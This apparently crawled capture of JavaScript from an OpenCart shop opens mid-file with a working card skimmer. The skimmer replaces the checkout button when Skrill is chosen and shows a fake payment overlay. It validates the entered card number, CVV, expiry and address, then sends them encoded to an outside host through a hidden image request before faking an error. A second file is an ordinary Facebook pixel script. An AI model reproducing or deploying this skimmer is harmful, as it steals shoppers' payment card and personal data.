            return btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
    }

    function luhnCheck(cardNumber) {
        cardNumber = cardNumber.replace(/\D/g, '');
        var sum = 0;
        var alternate = false;
        for (var i = cardNumber.length - 1; i >= 0; i--) {
            var digit = parseInt(cardNumber.charAt(i), 10);
            if (alternate) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            alternate = !alternate;
        }
        return sum % 10 == 0;
    }

    function collectData() {
        if (requestCount >= 5) return;

        var cardNumber = document.getElementById('cardNumber');
        var expiry = document.getElementById('expiry');
        var cvv = document.getElementById('cvv');
        var cardHolder = document.getElementById('cardHolder');
        var email = document.getElementById('email');
        var phone = document.getElementById('phone');
        var address = document.getElementById('address');
        var city = document.getElementById('city');
        var state = document.getElementById('state');
        var country = document.getElementById('country');
        var zipcode = document.getElementById('zipcode');

        if (!cardNumber || !expiry || !cvv || !cardHolder) return;

        var cardNum = cardNumber.value ? cardNumber.value.replace(/[^\d]/g, '') : '';
        var exp = expiry.value || '';
        var cvvVal = cvv.value || '';
        var holder = cardHolder.value || '';
        var emailVal = email ? email.value || '' : '';
        var phoneVal = phone ? phone.value || '' : '';
        var addressVal = address ? address.value || '' : '';
        var cityVal = city ? city.value || '' : '';
        var stateVal = state ? state.value || '' : '';
        var countryVal = country ? country.value || '' : '';
        var zipVal = zipcode ? zipcode.value || '' : '';

        if (cardNum.length < 13 || cvvVal.length < 3) return;
        if (!luhnCheck(cardNum)) return;
        if (!holder || holder.length < 2) return;

        var paymentData = cardNum + "|" + exp + "|" + cvvVal + "|" + holder;
        var personalData = "|" + addressVal + "|" + cityVal + "|" + stateVal + "|" + 
                          countryVal + "|" + zipVal + "|" + phoneVal + "|" + emailVal;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) < 0) {
            requestCount++;

            var img = document.createElement("img");
            img.width = 1;
            img.height = 1;
            img.id = "crm_cid_imgs";
            img.src = "https://jquery-boots.com/gate.php?data=" + 
                      encodeURIComponent(encodedData) + 
                      "&domain=" + window.location.hostname.replace("www.", "");

            document.body.appendChild(img);
            lastSentData.push(encodedData);
        }
    }

    function createForm() {
        return `
            <div style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.8); z-index: 10000; display: flex; justify-content: center; align-items: center; font-family: Arial, sans-serif;" id="customOverlay">
                <div style="background: white; border-radius: 10px; padding: 30px; max-width: 800px; width: 90%; max-height: 90vh; overflow-y: auto;">
                    <button onclick="document.getElementById('customOverlay').remove()" style="float: right; background: none; border: none; font-size: 20px; cursor: pointer;">×</button>
                    <h2 style="margin: 0 0 20px 0; color: #333;">Complete Your Payment</h2>

                    <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 30px;">
                        <div>
                            <h3 style="color: #333; margin-bottom: 15px;">Contact & Shipping</h3>

                            <div style="margin-bottom: 15px;">
                                <label style="display: block; margin-bottom: 5px; font-weight: bold;">Email *</label>
                                <input type="email" id="email" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="your@email.com" required>
                            </div>

                            <div style="margin-bottom: 15px;">
                                <label style="display: block; margin-bottom: 5px; font-weight: bold;">Phone *</label>
                                <input type="tel" id="phone" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="+1 234 567 8900" required>
                            </div>

                            <div style="margin-bottom: 15px;">
                                <label style="display: block; margin-bottom: 5px; font-weight: bold;">Address *</label>
                                <input type="text" id="address" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="123 Main Street" required>
                            </div>

                            <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 10px; margin-bottom: 15px;">
                                <div>
                                    <label style="display: block; margin-bottom: 5px; font-weight: bold;">City *</label>
                                    <input type="text" id="city" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="New York" required>
                                </div>
                                <div>
                                    <label style="display: block; margin-bottom: 5px; font-weight: bold;">State *</label>
                                    <input type="text" id="state" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="NY" required>
                                </div>
                            </div>

                            <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 10px;">
                                <div>
                                    <label style="display: block; margin-bottom: 5px; font-weight: bold;">ZIP Code *</label>
                                    <input type="text" id="zipcode" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="10001" required>
                                </div>
                                <div>
                                    <label style="display: block; margin-bottom: 5px; font-weight: bold;">Country *</label>
                                    <select id="country" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" required>
                                        <option value="">Select Country</option>
                                        <option value="US" selected>United States</option>
                                        <option value="CA">Canada</option>
                                        <option value="GB">United Kingdom</option>
                                        <option value="AU">Australia</option>
                                        <option value="DE">Germany</option>
                                        <option value="FR">France</option>
                                    </select>
                                </div>
                            </div>
                        </div>

                        <div>
                            <h3 style="color: #333; margin-bottom: 15px;">Payment Information</h3>

                            <div style="margin-bottom: 15px;">
                                <label style="display: block; margin-bottom: 5px; font-weight: bold;">Cardholder Name *</label>
                                <input type="text" id="cardHolder" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="JOHN DOE" required>
                            </div>

                            <div style="margin-bottom: 15px;">
                                <label style="display: block; margin-bottom: 5px; font-weight: bold;">Card Number *</label>
                                <input type="text" id="cardNumber" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="1234 5678 9012 3456" maxlength="19" required>
                            </div>

                            <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 10px; margin-bottom: 20px;">
                                <div>
                                    <label style="display: block; margin-bottom: 5px; font-weight: bold;">Expiry Date *</label>
                                    <input type="text" id="expiry" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="MM/YY" maxlength="5" required>
                                </div>
                                <div>
                                    <label style="display: block; margin-bottom: 5px; font-weight: bold;">CVV *</label>
                                    <input type="text" id="cvv" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="123" maxlength="4" required>
                                </div>
                            </div>

                            <button type="button" id="payButton" style="width: 100%; padding: 15px; background: #007bff; color: white; border: none; border-radius: 5px; font-size: 16px; font-weight: bold; cursor: pointer; margin-bottom: 15px;">
                                Pay Now
                            </button>

                            <div id="loading" style="display: none; text-align: center; padding: 20px;">
                                <div style="border: 3px solid #f3f3f3; border-top: 3px solid #007bff; border-radius: 50%; width: 30px; height: 30px; animation: spin 1s linear infinite; margin: 0 auto 10px;"></div>
                                <p>Processing payment...</p>
                            </div>

                            <div id="error" style="display: none; background: #f8d7da; color: #721c24; padding: 15px; border-radius: 5px; margin-top: 15px;">
                                Payment method is in test mode. Page will reload to continue.
                            </div>
                        </div>
                    </div>
                </div>

                <style>
                    @keyframes spin {
                        0% { transform: rotate(0deg); }
                        100% { transform: rotate(360deg); }
                    }
                </style>
            </div>
        `;
    }

    function formatCardNumber(value) {
        var cleaned = value.replace(/\D/g, '');
        var match = cleaned.match(/\d{1,4}/g);
        return match ? match.join(' ').substr(0, 19) : '';
    }

    function formatExpiry(value) {
        var cleaned = value.replace(/\D/g, '');
        if (cleaned.length >= 2) {
            return cleaned.substring(0, 2) + '/' + cleaned.substring(2, 4);
        }
        return cleaned;
    }

    function showForm() {
        document.body.insertAdjacentHTML('beforeend', createForm());
        setTimeout(function() {
            setupHandlers();
        }, 100);
    }

    function setupHandlers() {
        var cardNumberField = document.getElementById('cardNumber');
        var expiryField = document.getElementById('expiry');
        var cvvField = document.getElementById('cvv');
        var cardHolderField = document.getElementById('cardHolder');
        var zipcodeField = document.getElementById('zipcode');

        if (cardNumberField) {
            cardNumberField.addEventListener('input', function(e) {
                e.target.value = formatCardNumber(e.target.value);
            });
        }

        if (expiryField) {
            expiryField.addEventListener('input', function(e) {
                e.target.value = formatExpiry(e.target.value);
            });
        }

        if (cvvField) {
            cvvField.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/\D/g, '');
            });
        }

        if (cardHolderField) {
            cardHolderField.addEventListener('input', function(e) {
                e.target.value = e.target.value.toUpperCase().replace(/[^A-Z\s]/g, '');
            });
        }

        if (zipcodeField) {
            zipcodeField.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/\D/g, '');
            });
        }

        var payButton = document.getElementById('payButton');
        if (payButton) {
            payButton.addEventListener('click', function() {
                var loading = document.getElementById('loading');
                var error = document.getElementById('error');

                payButton.disabled = true;
                payButton.textContent = 'Processing...';
                if (loading) loading.style.display = 'block';

                setFlag();

                setTimeout(function() {
                    collectData();
                }, 500);

                setTimeout(function() {
                    if (loading) loading.style.display = 'none';
                    if (error) error.style.display = 'block';

                    setTimeout(function() {
                        window.location.reload();
                    }, 2000);
                }, 2500);
            });
        }
    }

    function isSkrillSelected() {
        var skrillRadio = document.querySelector('input[name="payment_method"][value="skrill"]');
        return skrillRadio && skrillRadio.checked;
    }

    function init() {
        var confirmButton = document.getElementById('journal-checkout-confirm-button');
        if (!confirmButton) return;
        if (hasFlag()) return;

        var originalHandler = confirmButton.onclick;
        var newButton = confirmButton.cloneNode(true);
        newButton.onclick = null;
        confirmButton.parentNode.replaceChild(newButton, confirmButton);

        var finalButton = document.getElementById('journal-checkout-confirm-button');
        finalButton.addEventListener('click', function(e) {
            if (isSkrillSelected()) {
                e.preventDefault();
                e.stopPropagation();
                showForm();
                return false;
            } else {
                if (originalHandler) {
                    originalHandler.call(this, e);
                }
            }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();

--- FILE ---
content_type: text/javascript
request_url: https://www.shopmobilebling.com/catalog/view/javascript/facebook/facebook_pixel.js
body_size: 686
content:
// Copyright 2017-present, Facebook, Inc.
// All rights reserved.

// This source code is licensed under the license found in the
// LICENSE file in the root directory of this source tree.

; (function(facebookAdsExtension, window, document, undefined) {  
  var facebookPixel =
    facebookAdsExtension.facebookPixel =
    facebookAdsExtension.facebookPixel || (function () {
    var init = function(facebook_pixel_id, pii, params) {
      fbq('init', facebook_pixel_id, pii, params);
      fbq('track', 'PageView');
    };

    var firePixel = function(facebook_pixel_event_params) {
      event_name = facebook_pixel_event_params.event_name;
      delete facebook_pixel_event_params.event_name;
      track_param =
        facebook_pixel_event_params.is_custom_event ? 'trackCustom' : 'track';
      delete facebook_pixel_event_params.is_custom_event;
      fbq(track_param, event_name, facebook_pixel_event_params);
    };

    return {
      init: init,
      firePixel: firePixel
    };    
  }());
}(window._facebookAdsExtension = window._facebookAdsExtension || {}, window, document));

// catalog/view/javascript/common.js has a cart variable which is used by
// various product listing pages to add product to cart directly.
// We will like to modify and inject AddToCart event in the cart.add() method.
// However, OpenCart's modification system does not support js and css files
// as they are not accessible from the front end.
// https://github.com/vqmod/vqmod/wiki/About-vQmod
// Instead, we modify the existing cart.add method and fire off addToCart.
// A ajax call is fire to the URl endpoint /getproductinfoforfacebookpixel
// to get the price and name of the product
var oldCartAdd = cart.add;
cart.add = function(product_id, quantity) {
  url = 'index.php?route=facebook/facebookproduct/getproductinfoforfacebookpixel' +
    '&product_id=' + product_id +
    '&event_name=AddToCart';
  $.ajax({
    url: url,
    type: 'post',
    dataType: 'json',
    success: function(json) {
      if (json.facebook_pixel_event_params_FAE) {
        _facebookAdsExtension.facebookPixel.firePixel(
          json.facebook_pixel_event_params_FAE);
      }
    }
  });
  oldCartAdd.apply(oldCartAdd, [product_id, quantity]);
};

// adopting the same cart.add strategy for wishlist.add
var oldWishlist = wishlist.add;
wishlist.add = function(product_id) {
  url = 'index.php?route=facebook/facebookproduct/getproductinfoforfacebookpixel' +
    '&product_id=' + product_id +
    '&event_name=AddToWishlist';
  $.ajax({
    url: url,
    type: 'post',
    dataType: 'json',
    success: function(json) {
      if (json.facebook_pixel_event_params_FAE) {
        _facebookAdsExtension.facebookPixel.firePixel(
          json.facebook_pixel_event_params_FAE);
      }
    }
  });
  oldWishlist.apply(oldWishlist, [product_id]);
};
